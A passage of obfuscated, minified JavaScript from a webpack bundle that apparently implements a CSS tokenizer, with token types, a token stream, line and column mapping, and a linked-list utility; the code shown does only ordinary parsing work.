f['Vw']:return this[xj(0x6ab)]();case f['Qx']:return this[xj(0x4df)](0x1)===f['Qx']?this[xj(0xdad)]():this[xj(0xaef)]();case f['Vy']:return this[xj(0xd7b)]();case f['wN']:case f['Ne']:return this[xj(0x266)]();case f['fg']:0x2e===this[xj(0x4b7)](this[xj(0xba2)])&&this[xj(0xe16)](xj(0x62c),this[xj(0xba2)]+0x1);break;case f['_i']:switch(this[xj(0x4b7)](this[xj(0xba2)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[xj(0xfaa)]();case 0x2e:return this[xj(0xf8d)]();case 0x2a:case 0x7c:return this[xj(0xd7b)]();case 0x23:return this[xj(0x6ab)]();case 0x26:return this[xj(0xe41)]();}}}};},0x207a:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>F});var f=Z(0x1a1e),w=Z(0x1dd3),Y=Z(0x20a0);function T(p){const xJ=a2y;return null!==p&&xJ(0xc1c)===p[xJ(0x6fb)]&&('-'===p[xJ(0x907)][p[xJ(0x907)][xJ(0x6a6)]-0x1]||'+'===p[xJ(0x907)][p[xJ(0x907)][xJ(0x6a6)]-0x1]);}const F={'getNode':f['A'],'onWhiteSpace'(p,Q){const xX=a2y;T(p)&&(p[xX(0x907)]='\x20'+p[xX(0x907)]),T(Q[xX(0xd81)])&&(Q[xX(0xd81)][xX(0x907)]+='\x20');},'expression':w['A'],'var':Y['A']};},0xab3:(M,d,Z)=>{'use strict';const xW=a2y;Z['d'](d,{'A':()=>T});var f=Z(0xd15),w=Z(0x9f5);function Y(F){const xU=a2y,p=F[xU(0x585)],Q=p[xU(0x6a6)],x=p[xU(0x6a6)]>0x0?(0x0,w['vr'])(p[xU(0x4b7)](0x0)):0x0,N=(0x0,f['N'])(F[xU(0x219)],Q),k=(0x0,f['N'])(F[xU(0x862)],Q);let z=F[xU(0x513)],b=F[xU(0x322)];for(let u=x;u<Q;u++){const E=p[xU(0x4b7)](u);N[u]=z,k[u]=b++,0xa!==E&&0xd!==E&&0xc!==E||(0xd===E&&u+0x1<Q&&0xa===p[xU(0x4b7)](u+0x1)&&(u++,N[u]=z,k[u]=b),z++,b=0x1);}N[Q]=z,k[Q]=b,F[xU(0x219)]=N,F[xU(0x862)]=k,F[xU(0xd7f)]=!0x0;}class T{constructor(F,p,Q,x){const xV=a2y;this[xV(0x13e)](F,p,Q,x),this[xV(0x219)]=null,this[xV(0x862)]=null;}[xW(0x13e)](F='',p=0x0,Q=0x1,x=0x1){const xv=xW;this[xv(0x585)]=F,this[xv(0x25c)]=p,this[xv(0x513)]=Q,this[xv(0x322)]=x,this[xv(0xd7f)]=!0x1;}[xW(0x92a)](F,p){const xP=xW;return this[xP(0xd7f)]||Y(this),{'source':p,'offset':this[xP(0x25c)]+F,'line':this[xP(0x219)][F],'column':this[xP(0x862)][F]};}[xW(0xd2b)](F,p,Q){const xq=xW;return this[xq(0xd7f)]||Y(this),{'source':Q,'start':{'offset':this[xq(0x25c)]+F,'line':this[xq(0x219)][F],'column':this[xq(0x862)][F]},'end':{'offset':this[xq(0x25c)]+p,'line':this[xq(0x219)][p],'column':this[xq(0x862)][p]}};}}},0x1f39:(M,Z,f)=>{'use strict';const xi=a2y;f['d'](Z,{'e':()=>k});var w=f(0xd15),Y=f(0x1945),T=f(0x1738),F=f(0xb59);const p=0xffffff,Q=0x18,x=new Uint8Array(0x20);function N(z){return 0x0!==x[z];}x[F['zt']]=F['no'],x[F['AJ']]=F['no'],x[F['hk']]=F['Oh'],x[F['X6']]=F['Q0'];class k{constructor(z,b){const xs=a2y;this[xs(0x13e)](z,b);}[xi(0x4a0)](){const xH=xi;this[xH(0x20f)]=!0x1,this[xH(0x786)]=-0x1,this[xH(0x4e0)]=0x0,this[xH(0xba2)]=this[xH(0x6d2)],this[xH(0x7ba)]=this[xH(0x6d2)];}[xi(0x13e)](z='',b=()=>{}){const xA=xi,E=(z=String(z||''))[xA(0x6a6)],B=(0x0,w['N'])(this[xA(0xaa7)],z[xA(0x6a6)]+0x1),D=(0x0,w['N'])(this[xA(0x749)],z[xA(0x6a6)]+0x1);let g=0x0,S=-0x1,G=0x0,m=z[xA(0x6a6)];this[xA(0xaa7)]=null,this[xA(0x749)]=null,D[xA(0xf6a)](0x0),b(z,(R,j,J)=>{const X=g++;if(B[X]=R<<Q|J,-0x1===S&&(S=j),D[X]=m,R===G){const U=D[m];D[m]=X,m=U,G=x[B[U]>>Q];}else N(R)&&(m=X,G=x[R]);}),B[g]=F['LT']<<Q|E,D[g]=g;for(let R=0x0;R<g;R++){const j=D[R];if(j<=R){const J=D[j];J!==R&&(D[R]=J);}else j>g&&(D[R]=g);}this[xA(0x585)]=z,this[xA(0x6d2)]=-0x1===S?0x0:S,this[xA(0xe96)]=g,this[xA(0xaa7)]=B,this[xA(0x749)]=D,this[xA(0x4a0)](),this[xA(0x9dd)]();}[xi(0x4df)](z){const xO=xi;return(z+=this[xO(0x786)])<this[xO(0xe96)]?this[xO(0xaa7)][z]>>Q:F['LT'];}[xi(0xdf2)](z){const xL=xi;for(let b=this[xL(0x786)];b<this[xL(0xe96)];b++){const E=this[xL(0xaa7)][b]>>Q;if(E!==F['M$']&&E!==F['Mw']&&0x0==z--)return E;}return F['LT'];}[xi(0x445)](z){const xI=xi;return(z+=this[xI(0x786)])<this[xI(0xe96)]?this[xI(0xaa7)][z-0x1]&p:this[xI(0x585)][xI(0x6a6)];}[xi(0x817)](z){const xK=xi;for(let b=this[xK(0x786)];b<this[xK(0xe96)];b++){const E=this[xK(0xaa7)][b]>>Q;if(E!==F['M$']&&E!==F['Mw']&&0x0==z--)return b-this[xK(0x786)];}return F['LT'];}[xi(0xf3d)](z,b){const N0=xi;return(z+=this[N0(0x786)])<this[N0(0xe96)]&&(0x0,Y['s0'])(this[N0(0x585)],this[N0(0xaa7)][z-0x1]&p,this[N0(0xaa7)][z]&p,b);}[xi(0x46d)](z){const N1=xi;return z===this[N1(0x786)]?this[N1(0xba2)]:z>0x0?z<this[N1(0xe96)]?this[N1(0xaa7)][z-0x1]&p:this[N1(0xaa7)][this[N1(0xe96)]]&p:this[N1(0x6d2)];}[xi(0x208)](z){const N2=xi;return this[N2(0x585)][N2(0x3a7)](z,this[N2(0xba2)]);}[xi(0x1b1)](z){const N3=xi;return this[N3(0x749)][this[N3(0x786)]]<z;}[xi(0x58e)](z,b){const N4=xi;return b?this[N4(0x4df)](b)===F['_i']&&this[N4(0x585)][N4(0x4b7)](this[N4(0x445)](b))===z:this[N4(0x4e0)]===F['_i']&&this[N4(0x585)][N4(0x4b7)](this[N4(0xba2)])===z;}[xi(0x763)](z){const N5=xi;let b=this[N5(0x786)]+z;b<this[N5(0xe96)]?(this[N5(0x786)]=b,this[N5(0xba2)]=this[N5(0xaa7)][b-0x1]&p,b=this[N5(0xaa7)][b],this[N5(0x4e0)]=b>>Q,this[N5(0x7ba)]=b&p):(this[N5(0x786)]=this[N5(0xe96)],this[N5(0x9dd)]());}[xi(0x9dd)](){const N6=xi;let z=this[N6(0x786)]+0x1;z<this[N6(0xe96)]?(this[N6(0x786)]=z,this[N6(0xba2)]=this[N6(0x7ba)],z=this[N6(0xaa7)][z],this[N6(0x4e0)]=z>>Q,this[N6(0x7ba)]=z&p):(this[N6(0x20f)]=!0x0,this[N6(0x786)]=this[N6(0xe96)],this[N6(0x4e0)]=F['LT'],this[N6(0xba2)]=this[N6(0x7ba)]=this[N6(0x585)][N6(0x6a6)]);}[xi(0x92c)](){const N7=xi;for(;this[N7(0x4e0)]===F['M$']||this[N7(0x4e0)]===F['Mw'];)this[N7(0x9dd)]();}[xi(0xa9d)](z,b){const N8=xi;let E=z,B=0x0,D=0x0;g:for(;E<this[N8(0xe96)]&&(B=this[N8(0x749)][E],!(B<z));E++)switch(D=E>0x0?this[N8(0xaa7)][E-0x1]&p:this[N8(0x6d2)],b(this[N8(0x585)][N8(0x4b7)](D))){case 0x1:break g;case 0x2:E++;break g;default:N(this[N8(0xaa7)][E]>>Q)&&(E=B);}this[N8(0x763)](E-this[N8(0x786)]);}[xi(0xbc0)](z){const N9=xi;for(let b=0x0,E=this[N9(0x6d2)];b<this[N9(0xe96)];b++){const B=E,D=this[N9(0xaa7)][b],g=D&p;E=g,z(D>>Q,B,g,b);}}[xi(0x670)](){const NC=xi,z=new Array(this[NC(0xe96)]);return this[NC(0xbc0)]((b,E,B,D)=>{const Ny=NC;z[D]={'idx':D,'type':T['A'][b],'chunk':this[Ny(0x585)][Ny(0x3a7)](E,B),'balance':this[Ny(0x749)][D]};}),z;}}},0xd15:(M,d,Z)=>{'use strict';Z['d'](d,{'N':()=>w});const f=0x4000;function w(Y=null,T){const Na=a2y;return null===Y||Y[Na(0x6a6)]<T?new Uint32Array(Math[Na(0x185)](T+0x400,f)):Y;}},0x9f5:(M,Z,Y)=>{'use strict';const Nc=a2y;Y['d'](Z,{'Eo':()=>k,'GI':()=>W,'Mi':()=>B,'Od':()=>X,'U$':()=>j,'Vv':()=>x,'Ym':()=>J,'Z9':()=>z,'eO':()=>S,'i0':()=>E,'lP':()=>U,'o6':()=>D,'tB':()=>Q,'vr':()=>G,'yp':()=>F});const T=0x0;function F(P){return P>=0x30&&P<=0x39;}function Q(P){return F(P)||P>=0x41&&P<=0x46||P>=0x61&&P<=0x66;}function x(P){return P>=0x41&&P<=0x5a;}function N(P){return function(q){return x(q)||function(H){return H>=0x61&&H<=0x7a;}(q);}(P)||function(q){return q>=0x80;}(P)||0x5f===P;}function k(P){return N(P)||F(P)||0x2d===P;}function z(P){return 0xa===P||0xd===P||0xc===P;}function E(P){return z(P)||0x20===P||0x9===P;}function B(P,q){return 0x5c===P&&!z(q)&&q!==T;}function D(P,q,H){return 0x2d===P?N(q)||0x2d===q||B(q,H):!!N(P)||0x5c===P&&B(P,q);}function S(P,q,H){return 0x2b===P||0x2d===P?F(q)?0x2:0x2e===q&&F(H)?0x3:0x0:0x2e===P?F(q)?0x2:0x0:F(P)?0x1:0x0;}function G(P){return 0xfeff===P||0xfffe===P?0x1:0x0;}const R=new Array(0x80),j=0x82,J=0x83,X=0x84,U=0x85;for(let P=0x0;P<R[Nc(0x6a6)];P++)R[P]=E(P)&&j||F(P)&&J||N(P)&&X||((V=P)>=0x0&&V<=0x8||0xb===V||V>=0xe&&V<=0x1f||0x7f===V)&&U||P||0x80;var V;function W(q){return q<0x80?R[q]:X;}},0x11ac:(M,d,Z)=>{'use strict';Z['d'](d,{'$C':()=>Y['s0'],'A1':()=>F['A'],'A9':()=>f['A9'],'AJ':()=>f['AJ'],'Fg':()=>f['Fg'],'KJ':()=>Y['KJ'],'LT':()=>f['LT'],'M$':()=>f['M$'],'Mi':()=>w['Mi'],'Mw':()=>f['Mw'],'Nb':()=>Y['Nb'],'Ne':()=>f['Ne'],'Oh':()=>f['Oh'],'Q0':()=>f['Q0'],'Qf':()=>f['Qf'],'Qq':()=>f['Qq'],'Qx':()=>f['Qx'],'VY':()=>f['VY'],'Vw':()=>f['Vw'],'Vy':()=>f['Vy'],'X6':()=>f['X6'],'Z4':()=>Y['Z4'],'_i':()=>f['_i'],'eV':()=>p['e'],'fg':()=>f['fg'],'hk':()=>f['hk'],'i0':()=>w['i0'],'lh':()=>f['lh'],'no':()=>f['no'],'o6':()=>w['o6'],'qw':()=>Q,'s0':()=>f['s0'],'sR':()=>Y['sR'],'tB':()=>w['tB'],'uX':()=>T['A'],'wN':()=>f['wN'],'yQ':()=>Y['yQ'],'yp':()=>w['yp'],'zG':()=>f['zG'],'zt':()=>f['zt'],'zu':()=>f['zu']});var f=Z(0xb59),w=Z(0x9f5),Y=Z(0x1945),T=Z(0x1738),F=Z(0xab3),p=Z(0x1f39);function Q(x,N){const Nw=a2y;function k(G){const NM=a2y;return G<B?x[NM(0x4b7)](G):0x0;}function z(){return S=(0x0,Y['yQ'])(x,S),(0x0,w['o6'])(k(S),k(S+0x1),k(S+0x2))?(D=f['fg'],void(S=(0x0,Y['Ui'])(x,S))):0x25===k(S)?(D=f['Ne'],void S++):void(D=f['wN']);}function b(){const Nd=a2y,G=S;return S=(0x0,Y['Ui'])(x,S),(0x0,Y['s0'])(x,G,S,Nd(0xbf8))&&0x28===k(S)?(S=(0x0,Y['yK'])(x,S+0x1),0x22===k(S)||0x27===k(S)?(D=f['zt'],void(S=G+0x4)):void(function(){const NZ=Nd;for(D=f['s0'],S=(0x0,Y['yK'])(x,S);S<x[NZ(0x6a6)];S++){const m=x[NZ(0x4b7)](S);switch((0x0,w['GI'])(m)){case 0x29:return void S++;case w['U$']:return S=(0x0,Y['yK'])(x,S),0x29===k(S)||S>=x[NZ(0x6a6)]?void(S<x[NZ(0x6a6)]&&S++):(S=(0x0,Y['FW'])(x,S),void(D=f['VY']));case 0x22:case 0x27:case 0x28:case w['lP']:return S=(0x0,Y['FW'])(x,S),void(D=f['VY']);case 0x5c:if((0x0,w['Mi'])(m,k(S+0x1))){S=(0x0,Y['KJ'])(x,S)-0x1;break;}return S=(0x0,Y['FW'])(x,S),void(D=f['VY']);}}}())):0x28===k(S)?(D=f['zt'],void S++):void(D=f['Vy']);}function E(G){const Nf=a2y;for(G||(G=k(S++)),D=f['Qf'];S<x[Nf(0x6a6)];S++){const m=x[Nf(0x4b7)](S);switch((0x0,w['GI'])(m)){case G:return void S++;case w['U$']:if((0x0,w['Z9'])(m))return S+=(0x0,Y['xC'])(x,S,m),void(D=f['Fg']);break;case 0x5c:if(S===x[Nf(0x6a6)]-0x1)break;const h=k(S+0x1);(0x0,w['Z9'])(h)?S+=(0x0,Y['xC'])(x,S+0x1,h):(0x0,w['Mi'])(m,h)&&(S=(0x0,Y['KJ'])(x,S)-0x1);}}}const B=(x=String(x||''))[Nw(0x6a6)];let D,g=(0x0,w['vr'])(k(0x0)),S=g;for(;S<B;){const G=x[Nw(0x4b7)](S);switch((0x0,w['GI'])(G)){case w['U$']:D=f['M$'],S=(0x0,Y['yK'])(x,S+0x1);break;case 0x22:E();break;case 0x23:(0x0,w['Eo'])(k(S+0x1))||(0x0,w['Mi'])(k(S+0x1),k(S+0x2))?(D=f['Vw'],S=(0x0,Y['Ui'])(x,S+0x1)):(D=f['_i'],S++);break;case 0x27:E();break;case 0x28:D=f['AJ'],S++;break;case 0x29:D=f['no'],S++;break;case 0x2b:(0x0,w['eO'])(G,k(S+0x1),k(S+0x2))?z():(D=f['_i'],S++);break;case 0x2c:D=f['A9'],S++;break;case 0x2d:(0x0,w['eO'])(G,k(S+0x1),k(S+0x2))?z():0x2d===k(S+0x1)&&0x3e===k(S+0x2)?(D=f['zG'],S+=0x3):(0x0,w['o6'])(G,k(S+0x1),k(S+0x2))?b():(D=f['_i'],S++);break;case 0x2e:(0x0,w['eO'])(G,k(S+0x1),k(S+0x2))?z():(D=f['_i'],S++);break;case 0x2f:0x2a===k(S+0x1)?(D=f['Mw'],S=x[Nw(0xb7c)]('*/',S+0x2),S=-0x1===S?x[Nw(0x6a6)]:S+0x2):(D=f['_i'],S++);break;case 0x3a:D=f['Qx'],S++;break;case 0x3b:D=f['Qq'],S++;break;case 0x3c:0x21===k(S+0x1)&&0x2d===k(S+0x2)&&0x2d===k(S+0x3)?(D=f['lh'],S+=0x4):(D=f['_i'],S++);break;case 0x40:(0x0,w['o6'])(k(S+0x1),k(S+0x2),k(S+0x3))?(D=f['zu'],S=(0x0,Y['Ui'])(x,S+0x1)):(D=f['_i'],S++);break;case 0x5b:D=f['hk'],S++;break;case 0x5c:(0x0,w['Mi'])(G,k(S+0x1))?b():(D=f['_i'],S++);break;case 0x5d:D=f['Oh'],S++;break;case 0x7b:D=f['X6'],S++;break;case 0x7d:D=f['Q0'],S++;break;case w['Ym']:z();break;case w['Od']:b();break;default:D=f['_i'],S++;}N(D,g,g=S);}}},0x1738:(M,d,Z)=>{'use strict';const NY=a2y;Z['d'](d,{'A':()=>f});const f=[NY(0x95b),NY(0x294),NY(0x847),NY(0x163),NY(0x876),NY(0x641),NY(0xc28),NY(0xc7d),NY(0xd41),NY(0x8b5),NY(0x967),NY(0x269),NY(0xe25),NY(0xd35),NY(0x17e),NY(0xa47),NY(0x1cf),NY(0xf53),NY(0x6d7),NY(0x8e9),NY(0x4ea),NY(0x5be),NY(0xdb5),NY(0xf02),NY(0x8a4),NY(0x8ba)];},0xb59:(M,Z,Y)=>{'use strict';Y['d'](Z,{'A9':()=>O,'AJ':()=>C0,'Fg':()=>D,'LT':()=>T,'M$':()=>V,'Mw':()=>C4,'Ne':()=>X,'Oh':()=>K,'Q0':()=>C3,'Qf':()=>B,'Qq':()=>H,'Qx':()=>q,'VY':()=>R,'Vw':()=>z,'Vy':()=>F,'X6':()=>C2,'_i':()=>j,'fg':()=>U,'hk':()=>I,'lh':()=>W,'no':()=>C1,'s0':()=>G,'wN':()=>J,'zG':()=>P,'zt':()=>Q,'zu':()=>N});const T=0x0,F=0x1,Q=0x2,N=0x3,z=0x4,B=0x5,D=0x6,G=0x7,R=0x8,j=0x9,J=0xa,X=0xb,U=0xc,V=0xd,W=0xe,P=0xf,q=0x10,H=0x11,O=0x12,I=0x13,K=0x14,C0=0x15,C1=0x16,C2=0x17,C3=0x18,C4=0x19;},0x1945:(M,Z,f)=>{'use strict';f['d'](Z,{'FW':()=>B,'KJ':()=>z,'Nb':()=>F,'Ui':()=>b,'Z4':()=>x,'s0':()=>Q,'sR':()=>D,'xC':()=>T,'yK':()=>N,'yQ':()=>E});var w=f(0x9f5);function Y(S,G){const NT=a2y;return G<S[NT(0x6a6)]?S[NT(0x4b7)](G):0x0;}function T(S,G,R){return 0xd===R&&0xa===Y(S,G+0x1)?0x2:0x1;}function F(S,G,R){const NF=a2y;let j=S[NF(0x4b7)](G);return(0x0,w['Vv'])(j)&&(j|=0x20),j===R;}function Q(S,G,R,j){const No=a2y;if(R-G!==j[No(0x6a6)])return!0x1;if(G<0x0||R>S[No(0x6a6)])return!0x1;for(let J=G;J<R;J++){const X=j[No(0x4b7)](J-G);let U=S[No(0x4b7)](J);if((0x0,w['Vv'])(U)&&(U|=0x20),U!==X)return!0x1;}return!0x0;}function x(S,G){const Np=a2y;for(;G>=0x0&&(0x0,w['i0'])(S[Np(0x4b7)](G));G--);return G+0x1;}function N(S,G){const NQ=a2y;for(;G<S[NQ(0x6a6)]&&(0x0,w['i0'])(S[NQ(0x4b7)](G));G++);return G;}function k(S,G){const Nx=a2y;for(;G<S[Nx(0x6a6)]&&(0x0,w['yp'])(S[Nx(0x4b7)](G));G++);return G;}function z(S,G){const NN=a2y;if(G+=0x2,(0x0,w['tB'])(Y(S,G-0x1))){for(const j=Math[NN(0xf73)](S[NN(0x6a6)],G+0x5);G<j&&(0x0,w['tB'])(Y(S,G));G++);const R=Y(S,G);(0x0,w['i0'])(R)&&(G+=T(S,G,R));}return G;}function b(S,G){const Nk=a2y;for(;G<S[Nk(0x6a6)];G++){const R=S[Nk(0x4b7)](G);if(!(0x0,w['Eo'])(R)){if(!(0x0,w['Mi'])(R,Y(S,G+0x1)))break;G=z(S,G)-0x1;}}return G;}function E(S,G){const Nz=a2y;let R=S[Nz(0x4b7)](G);if(0x2b!==R&&0x2d!==R||(R=S[Nz(0x4b7)](G+=0x1)),(0x0,w['yp'])(R)&&(G=k(S,G+0x1),R=S[Nz(0x4b7)](G)),0x2e===R&&(0x0,w['yp'])(S[Nz(0x4b7)](G+0x1))&&(G=k(S,G+=0x2)),F(S,G,0x65)){let j=0x0;R=S[Nz(0x4b7)](G+0x1),0x2d!==R&&0x2b!==R||(j=0x1,R=S[Nz(0x4b7)](G+0x2)),(0x0,w['yp'])(R)&&(G=k(S,G+0x1+j+0x1));}return G;}function B(S,G){const Nb=a2y;for(;G<S[Nb(0x6a6)];G++){const R=S[Nb(0x4b7)](G);if(0x29===R){G++;break;}(0x0,w['Mi'])(R,Y(S,G+0x1))&&(G=z(S,G));}return G;}function D(S){const Nu=a2y;if(0x1===S[Nu(0x6a6)]&&!(0x0,w['tB'])(S[Nu(0x4b7)](0x0)))return S[0x0];let G=parseInt(S,0x10);return(0x0===G||G>=0xd800&&G<=0xdfff||G>0x10ffff)&&(G=0xfffd),String[Nu(0x61b)](G);}},0x1aa:(M,d,Z)=>{'use strict';const Ne=a2y;Z['d'](d,{'B':()=>w});let f=null;class w{static[Ne(0x5ae)](Y){return{'prev':null,'next':null,'data':Y};}constructor(){const NE=Ne;this[NE(0x180)]=null,this[NE(0x70f)]=null,this[NE(0xc2d)]=null;}[Ne(0x5ae)](Y){const NB=Ne;return w[NB(0x5ae)](Y);}[Ne(0xf59)](Y,T){const ND=Ne;let F;return null!==f?(F=f,f=f[ND(0xc2d)],F[ND(0xf79)]=Y,F[ND(0x9dd)]=T,F[ND(0xc2d)]=this[ND(0xc2d)]):F={'prev':Y,'next':T,'cursor':this[ND(0xc2d)]},this[ND(0xc2d)]=F,F;}[Ne(0x74e)](){const Nl=Ne,{cursor:Y}=this;this[Nl(0xc2d)]=Y[Nl(0xc2d)],Y[Nl(0xf79)]=null,Y[Nl(0x9dd)]=null,Y[Nl(0xc2d)]=f,f=Y;}[Ne(0x80d)](Y,T,F,p){const Ng=Ne;let {cursor:Q}=this;for(;null!==Q;)Q[Ng(0xf79)]===Y&&(Q[Ng(0xf79)]=T),Q[Ng(0x9dd)]===F&&(Q[Ng(0x9dd)]=p),Q=Q[Ng(0xc2d)];}*[Symbol[Ne(0xb97)]](){const NS=Ne;for(let Y=this[NS(0x180)];null!==Y;Y=Y[NS(0x9dd)])yield Y[NS(0x23b)];}get[Ne(0xae0)](){const NG=Ne;let Y=0x0;for(let T=this[NG(0x180)];null!==T;T=T[NG(0x9dd)])Y++;return Y;}get[Ne(0xb0a)](){const Nt=Ne;return null===this[Nt(0x180)];}get[Ne(0x82c)](){const Nr=Ne;return this[Nr(0x180)]&&this[Nr(0x180)][Nr(0x23b)];}get[Ne(0xd81)](){const Nm=Ne;return this[Nm(0x70f)]&&this[Nm(0x70f)][Nm(0x23b)];}[Ne(0xd04)](Y){const Nn=Ne;let T=null;this[Nn(0x180)]=null;for(let F of Y){const p=w[Nn(0x5ae)](F);null!==T?T[Nn(0x9dd)]=p:this[Nn(0x180)]=p,p[Nn(0xf79)]=T,T=p;}return this[Nn(0x70f)]=T,this;}[Ne(0xd24)](){return[...this];}[Ne(0x941)](){return[...this];}[Ne(0xc74)](Y,T=this){const Nh=Ne,F=this[Nh(0xf59)](null,this[Nh(0x180)]);for(;null!==F[Nh(0x9dd)];){const p=F[Nh(0x9dd)];F[Nh(0x9dd)]=p[Nh(0x9dd)],Y[Nh(0xe91)](T,p[Nh(0x23b)],p,this);}this[Nh(0x74e)]();}[Ne(0x6f6)](Y,T=this){const NR=Ne,F=this[NR(0xf59)](this[NR(0x70f)],null);for(;null!==F[NR(0xf79)];){const p=F[NR(0xf79)];F[NR(0xf79)]=p[NR(0xf79)],Y[NR(0xe91)](T,p[NR(0x23b)],p,this);}this[NR(0x74e)]();}[Ne(0x7a4)](Y,T,F=this){const Nj=Ne;let p,Q=this[Nj(0xf59)](null,this[Nj(0x180)]),x=T;for(;null!==Q[Nj(0x9dd)];)p=Q[Nj(0x9dd)],Q[Nj(0x9dd)]=p[Nj(0x9dd)],x=Y[Nj(0xe91)](F,x,p[Nj(0x23b)],p,this);return this[Nj(0x74e)](),x;}[Ne(0x6c7)](Y,T,F=this){const NJ=Ne;let p,Q=this[NJ(0xf59)](this[NJ(0x70f)],null),x=T;for(;null!==Q[NJ(0xf79)];)p=Q[NJ(0xf79)],Q[NJ(0xf79)]=p[NJ(0xf79)],x=Y[NJ(0xe91)](F,x,p[NJ(0x23b)],p,this);return this[NJ(0x74e)](),x;}[Ne(0xdcd)](Y,T=this){const NX=Ne;for(let F=this[NX(0x180)];null!==F;F=F[NX(0x9dd)])if(Y[NX(0xe91)](T,F[NX(0x23b)],F,this))return!0x0;return!0x1;}[Ne(0xf0a)](Y,T=this){const NU=Ne,F=new w();for(let p=this[NU(0x180)];null!==p;p=p[NU(0x9dd)])F[NU(0x2c2)](Y[NU(0xe91)](T,p[NU(0x23b)],p,this));return F;}[Ne(0x7a9)](Y,T=this){const NV=Ne,F=new w();for(let p=this[NV(0x180)];null!==p;p=p[NV(0x9dd)])Y[NV(0xe91)](T,p[NV(0x23b)],p,this)&&F[NV(0x2c2)](p[NV(0x23b)]);return F;}[Ne(0x38a)](Y,T,F=this){const NW=Ne;if(null===Y)return;const p=this[NW(0xf59)](null,Y);for(;null!==p[NW(0x9dd)];){const Q=p[NW(0x9dd)];if(p[NW(0x9dd)]=Q[NW(0x9dd)],T[NW(0xe91)](F,Q[NW(0x23b)],Q,this))break;}this[NW(0x74e)]();}[Ne(0x779)](Y,T,F=this){const Nv=Ne;if(null===Y)return;const p=this[Nv(0xf59)](Y,null);for(;null!==p[Nv(0xf79)];){const Q=p[Nv(0xf79)];if(p[Nv(0xf79)]=Q[Nv(0xf79)],T[Nv(0xe91)](F,Q[Nv(0x23b)],Q,this))break;}this[Nv(0x74e)]();}[Ne(0x90a)](){const NP=Ne;this[NP(0x180)]=null,this[NP(0x70f)]=null;}[Ne(0x7c8)](){const Nq=Ne,Y=new w();for(let T of this)Y[Nq(0x2c2)](T);return Y;}[Ne(0xf34)](Y){const Ns=Ne;return this[Ns(0x80d)](null,Y,this[Ns(0x180)],Y),null!==this[Ns(0x180)]?(this[Ns(0x180)][Ns(0xf79)]=Y,Y[Ns(0x9dd)]=this[Ns(0x180)]):this[Ns(0x70f)]=Y,this[Ns(0x180)]=Y,this;}[Ne(0x442)](Y){const Ni=Ne;return this[Ni(0xf34)](w[Ni(0x5ae)](Y));}[Ne(0x4b6)](Y){const NH=Ne;return this[NH(0xd19)](Y);}[Ne(0x2c2)](Y){const NA=Ne;return this[NA(0xd19)](w[NA(0x5ae)](Y));}[Ne(0xd19)](Y,T=null){const NO=Ne;if(null!==T){if(this[NO(0x80d)](T[NO(0xf79)],Y,T,Y),null===T[NO(0xf79)]){if(this[NO(0x180)]!==T)throw new Error(NO(0xf2b));this[NO(0x180)]=Y,T[NO(0xf79)]=Y,Y[NO(0x9dd)]=T,this[NO(0x80d)](null,Y);}else T[NO(0xf79)][NO(0x9dd)]=Y,Y[NO(0xf79)]=T[NO(0xf79)],T[NO(0xf79)]=Y,Y[NO(0x9dd)]=T;}else this[NO(0x80d)](this[NO(0x70f)],Y,null,Y),null!==this[NO(0x70f)]?(this[NO(0x70f)][NO(0x9dd)]=Y,Y[NO(0xf79)]=this[NO(0x70f)]):this[NO(0x180)]=Y,this[NO(0x70f)]=Y;return this;}[Ne(0xe92)](Y,T){const NL=Ne;return this[NL(0xd19)](w[NL(0x5ae)](Y),T);}[Ne(0x23c)](Y){const NI=Ne;if(this[NI(0x80d)](Y,Y[NI(0xf79)],Y,Y[NI(0x9dd)]),null!==Y[NI(0xf79)])Y[NI(0xf79)][NI(0x9dd)]=Y[NI(0x9dd)];else{if(this[NI(0x180)]!==Y)throw new Error(NI(0x6ca));this[NI(0x180)]=Y[NI(0x9dd)];}if(null!==Y[NI(0x9dd)])Y[NI(0x9dd)][NI(0xf79)]=Y[NI(0xf79)];else{if(this[NI(0x70f)]!==Y)throw new Error(NI(0x6ca));this[NI(0x70f)]=Y[NI(0xf79)];}return Y[NI(0xf79)]=null,Y[NI(0x9dd)]=null,Y;}[Ne(0xf0b)](Y){const NK=Ne;this[NK(0xd19)](w[NK(0x5ae)](Y));}[Ne(0x68d)](){const k0=Ne;return null!==this[k0(0x70f)]?this[k0(0x23c)](this[k0(0x70f)]):null;}[Ne(0x2bc)](Y){const k1=Ne;this[k1(0xf34)](w[k1(0x5ae)](Y));}[Ne(0x966)](){const k2=Ne;return null!==this[k2(0x180)]?this[k2(0x23c)](this[k2(0x180)]):null;}[Ne(0x3c5)](Y){const k3=Ne;return this[k3(0x89f)](Y,this[k3(0x180)]);}[Ne(0x29c)](Y){const k4=Ne;return this[k4(0x89f)](Y);}[Ne(0x89f)](Y,T){const k5=Ne;return null===Y[k5(0x180)]||(null!=T?(this[k5(0x80d)](T[k5(0xf79)],Y[k5(0x70f)],T,Y[k5(0x180)]),null!==T[k5(0xf79)]?(T[k5(0xf79)][k5(0x9dd)]=Y[k5(0x180)],Y[k5(0x180)][k5(0xf79)]=T[k5(0xf79)]):this[k5(0x180)]=Y[k5(0x180)],T[k5(0xf79)]=Y[k5(0x70f)],Y[k5(0x70f)][k5(0x9dd)]=T):(this[k5(0x80d)](this[k5(0x70f)],Y[k5(0x70f)],null,Y[k5(0x180)]),null!==this[k5(0x70f)]?(this[k5(0x70f)][k5(0x9dd)]=Y[k5(0x180)],Y[k5(0x180)][k5(0xf79)]=this[k5(0x70f)]):this[k5(0x180)]=Y[k5(0x180)],this[k5(0x70f)]=Y[k5(0x70f)]),Y[k5(0x180)]=null,Y[k5(0x70f)]=null),this;}[Ne(0xf7a)](Y,T){const k6=Ne;k6(0x180)in T?this[k6(0x89f)](T,Y):this[k6(0xd19)](T,Y),this[k6(0x23c)](Y);}}},0x12dd:(M,d,Z)=>{'use strict';Z(0x1aa);},0x192b:(M,d,Z)=>{'use strict';function f(w,Y){const k7=a2y,T=Object[k7(0xfa7)](SyntaxError[k7(0xf50)]),F=new Error();return Object[k7(0x4de)](T,{'name':w,'message':Y,get 'stack'(){const k8=k7;return(F[k8(0x89b)]||'')[k8(0xf7a)](/^(.+\n){1,3}/,w+':\x20'+Y+'\x0a');}});}Z['d'](d,{'a':()=>f});},0x122e:(M,d,Z)=>{'use strict';Z(0x11ac);},0xc8c:(M,d,Z)=>{'use strict';Z['d'](d,{'MZ':()=>F,'Si':()=>T,'vs':()=>p});const f=new Map(),w=new Map(),Y=0x2d,T=function(x){const k9=a2y;if(f[k9(0xe01)](x))return 